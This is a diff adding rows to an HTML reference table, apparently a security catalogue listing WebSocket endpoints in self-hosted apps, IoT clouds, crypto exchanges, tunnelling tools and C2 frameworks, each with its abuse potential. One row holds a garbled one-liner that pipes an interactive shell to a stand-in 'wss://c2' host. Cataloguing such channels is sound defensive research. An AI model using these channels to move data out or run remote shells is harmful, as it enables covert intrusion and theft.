+            <td class="endpoint-cell"><code>wss://{host}:8080/api</code></td>
+            <td class="abuse-cell">Realtime API over WS <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Uptime Kuma</td>
+            <td class="endpoint-cell"><code>wss://{host}:3001/socket.io/</code></td>
+            <td class="abuse-cell">Status push over WS; widely exposed <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Grafana (Live)</td>
+            <td class="endpoint-cell"><code>wss://{host}/api/live/ws</code></td>
+            <td class="abuse-cell">Live push + data source abuse <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Netdata</td>
+            <td class="endpoint-cell"><code>wss://{host}:19999</code></td>
+            <td class="abuse-cell">Metrics/alarms over WS <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Sonarr/Radarr/Lidarr/Readarr/Prowlarr/Bazarr</td>
+            <td class="endpoint-cell">SignalR <code>wss://{host}/signalr</code></td>
+            <td class="abuse-cell">*Arr app control channels <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Overseerr/Jellyseerr</td>
+            <td class="endpoint-cell"><code>wss://{host}/socket.io/</code></td>
+            <td class="abuse-cell">Media request app pivot <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Tautulli</td>
+            <td class="endpoint-cell"><code>wss://{host}:8181</code></td>
+            <td class="abuse-cell">Plex monitor pivot <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Jellyfin / Emby</td>
+            <td class="endpoint-cell"><code>wss://{host}:8096/socket</code></td>
+            <td class="abuse-cell">Media server WS API <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Kodi</td>
+            <td class="endpoint-cell"><code>ws://{host}:9090/jsonrpc</code></td>
+            <td class="abuse-cell">JSON-RPC control <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Plex</td>
+            <td class="endpoint-cell"><code>wss://app.plex.tv</code>, local <code>wss://{host}:32400/websockets/notifications</code></td>
+            <td class="abuse-cell">Server control channel <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Immich</td>
+            <td class="endpoint-cell"><code>wss://{host}/api/socket.io/</code></td>
+            <td class="abuse-cell">Photo app WS <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Paperless-ngx / Ghostfolio</td>
+            <td class="endpoint-cell">status WS</td>
+            <td class="abuse-cell">Doc/finance app pivots <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Vaultwarden</td>
+            <td class="endpoint-cell"><code>wss://{host}/notifications/hub</code></td>
+            <td class="abuse-cell">Sync hub (SignalR) <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Bitwarden</td>
+            <td class="endpoint-cell"><code>wss://notifications.bitwarden.net/hub</code></td>
+            <td class="abuse-cell">Cloud sync hub <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-unofficial">Unofficial</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Home Assistant</td>
+            <td class="endpoint-cell"><code>wss://{host}:8123/api/websocket</code></td>
+            <td class="abuse-cell">Full HA control = smart-home C2; often exposed <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Homebridge</td>
+            <td class="endpoint-cell">UI WS</td>
+            <td class="abuse-cell">Same model <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Domoticz</td>
+            <td class="endpoint-cell">WS API</td>
+            <td class="abuse-cell">Home automation pivot <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Node-RED</td>
+            <td class="endpoint-cell"><code>wss://{host}:1880/comms</code> (+ editor)</td>
+            <td class="abuse-cell">Flow editor = code execution <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Loxone Miniserver</td>
+            <td class="endpoint-cell"><code>wss://{host}</code></td>
+            <td class="abuse-cell">Building automation control <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">UniFi Network Controller</td>
+            <td class="endpoint-cell"><code>wss://{host}:8443/wss/...</code></td>
+            <td class="abuse-cell">Network gear control over WS <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">OctoPrint</td>
+            <td class="endpoint-cell"><code>wss://{host}:5000</code> (sockjs)</td>
+            <td class="abuse-cell">3D printer host = RPi foothold <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Moonraker (Klipper)</td>
+            <td class="endpoint-cell"><code>wss://{host}:7125/websocket</code></td>
+            <td class="abuse-cell">Printer API over WS <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Duet3D / Mainsail</td>
+            <td class="endpoint-cell"><code>wss://{host}</code></td>
+            <td class="abuse-cell">Printer control channel <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Public MQTT brokers over WS (EMQX <code>wss://broker.emqx.io:8084/mqtt</code>, HiveMQ <code>wss://broker.hivemq.com:8884/mqtt</code>, Mosquitto test <code>ws://test.mosquitto.org:8081</code>)</td>
+            <td class="endpoint-cell"><code>/mqtt</code> paths</td>
+            <td class="abuse-cell">Anonymous pub/sub = classic exfil rendezvous <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Adafruit IO</td>
+            <td class="endpoint-cell"><code>wss://io.adafruit.com</code></td>
+            <td class="abuse-cell">Free IoT cloud pub/sub with API key <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">ThingSpeak / Blynk / Particle / Arduino IoT</td>
+            <td class="endpoint-cell"><code>wss://</code> feeds</td>
+            <td class="abuse-cell">IoT cloud channels as exfil <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Binance</td>
+            <td class="endpoint-cell"><code>wss://stream.binance.com:9443/ws</code></td>
+            <td class="abuse-cell">Subscribe to book/ticker as covert carrier <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Coinbase Exchange</td>
+            <td class="endpoint-cell"><code>wss://ws-feed.exchange.coinbase.com</code></td>
+            <td class="abuse-cell">Same <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Kraken</td>
+            <td class="endpoint-cell"><code>wss://ws.kraken.com</code></td>
+            <td class="abuse-cell">Same <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">OKX / Bybit / Bitstamp / Bitfinex / Gemini / Crypto.com / KuCoin</td>
+            <td class="endpoint-cell"><code>wss://ws.*</code></td>
+            <td class="abuse-cell">Same model across exchanges <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">TradingView</td>
+            <td class="endpoint-cell"><code>wss://data.tradingview.com</code></td>
+            <td class="abuse-cell">Charting socket as carrier <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-unofficial">Unofficial</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Polygon.io / Finnhub / Intrinio / OANDA</td>
+            <td class="endpoint-cell"><code>wss://socket.*</code></td>
+            <td class="abuse-cell">Financial WS APIs as camouflage <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">wstunnel</td>
+            <td class="endpoint-cell"><code>wss://</code></td>
+            <td class="abuse-cell">TCP/UDP tunnel over WS <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">wssocks</td>
+            <td class="endpoint-cell"><code>wss://</code></td>
+            <td class="abuse-cell">SOCKS5 proxy over WS <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">gost</td>
+            <td class="endpoint-cell">websocket transport</td>
+            <td class="abuse-cell">Multi-protocol tunneling <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">frp</td>
+            <td class="endpoint-cell"><code>transport.protocol=websocket</code></td>
+            <td class="abuse-cell">Reverse proxy with WS transport <span class="dir-tag">(EXT→INT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">websockify</td>
+            <td class="endpoint-cell"><code>wss://</code></td>
+            <td class="abuse-cell">Bridge any internal TCP service to the web <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">ngrok</td>
+            <td class="endpoint-cell"><code>wss://*.ngrok.io</code>, <code>*.ngrok-free.app</code></td>
+            <td class="abuse-cell">Instant public WS endpoints <span class="dir-tag">(EXT→INT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Cloudflare Tunnel (cloudflared)</td>
+            <td class="endpoint-cell">HTTPS/WS to CF edge</td>
+            <td class="abuse-cell">Free inbound tunnels incl. WS <span class="dir-tag">(EXT→INT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Tailscale DERP relays</td>
+            <td class="endpoint-cell"><code>wss://derp.tailscale.com</code></td>
+            <td class="abuse-cell">Encrypted relay egress (insider with tailnet access) <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Tor Snowflake</td>
+            <td class="endpoint-cell">WebSocket (turbotunnel)</td>
+            <td class="abuse-cell">Pluggable transport riding volunteer WS proxies <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">(Footnote) chisel, rathole, bore</td>
+            <td class="endpoint-cell">*not* WS</td>
+            <td class="abuse-cell">Frequently confused with WS tunnels — chisel is HTTP-based, rathole uses Noise <span class="dir-tag">(—)</span></td>
+            <td><span class="status-badge status-note">Note</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Mythic</td>
+            <td class="endpoint-cell"></td>
+            <td class="abuse-cell">WebSocket C2 profiles (agents over <code>wss://</code>); MQTT-over-WebSocket profile (Tyche browser agent) <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Sliver</td>
+            <td class="endpoint-cell"></td>
+            <td class="abuse-cell">Community WSS listeners/implants <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Cobalt Strike</td>
+            <td class="endpoint-cell"></td>
+            <td class="abuse-cell">External C2 + community WebSocket beacon bridges (Aggressor scripts) <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">DeimosC2</td>
+            <td class="endpoint-cell"></td>
+            <td class="abuse-cell">WebSocket API comms (deprecated, known XSS CVE-2025-26244) <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Pupy</td>
+            <td class="endpoint-cell"></td>
+            <td class="abuse-cell"><code>ws</code> transport option <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Browser-based agents (Mythic Tyche, XSS→WSS C2)</td>
+            <td class="endpoint-cell"></td>
+            <td class="abuse-cell">Injected JS opens <code>wss://</code> from victim browser <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell"><code>wscat</code> (npm)</td>
+            <td class="endpoint-cell"></td>
+            <td class="abuse-cell">Pipe interactive shell through WS: `wscat -c wss://c2 \\ <span class="dir-tag">(cmd`)</span></td>
+            <td><span class="status-badge status-note">INT</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell"><code>websocat</code></td>
+            <td class="endpoint-cell"></td>
+            <td class="abuse-cell">Universal WS client: stdin/stdout relay, socks proxy chains <span class="dir-tag">(INT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Python <code>websockets</code> / <code>websocket-client</code></td>
+            <td class="endpoint-cell"></td>
+            <td class="abuse-cell">One-liner C2 beacons <span class="dir-tag">(INT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Node.js <code>ws</code></td>
+            <td class="endpoint-cell"></td>
+            <td class="abuse-cell">Same <span class="dir-tag">(INT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">PowerShell <code>System.Net.WebSockets.ClientWebSocket</code></td>
+            <td class="endpoint-cell"></td>
+            <td class="abuse-cell">Fileless C2 in-memory <span class="dir-tag">(INT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">curl ≥8.10 (experimental <code>--ws</code>)</td>
+            <td class="endpoint-cell"></td>
+            <td class="abuse-cell">Scriptable WS from LOLBin <span class="dir-tag">(INT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Any modern browser</td>
+            <td class="endpoint-cell"></td>
+            <td class="abuse-cell">Injected page/tab opens persistent <code>wss://</code>; user-side exfil without malware <span class="dir-tag">(INT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">SocketsBay</td>
+            <td class="endpoint-cell"><code>wss://socketsbay.com/*</code></td>
+            <td class="abuse-cell">Free public WebSocket test/echo channels; usable as an anonymous relay or dead drop <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Yjs</td>
+            <td class="endpoint-cell"><code>wss://demos.yjs.dev/*</code></td>
+            <td class="abuse-cell">Public CRDT sync demo server; shared document "rooms" usable as a low-bandwidth covert channel <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+    </tbody>
+</table>
+
 <footer>
     Created by <a href="https://www.linkedin.com/in/kamransaifullah/" target="_blank">Kamran Saifullah</a>
 </footer>
 
 </body>
-</html>
+</html>


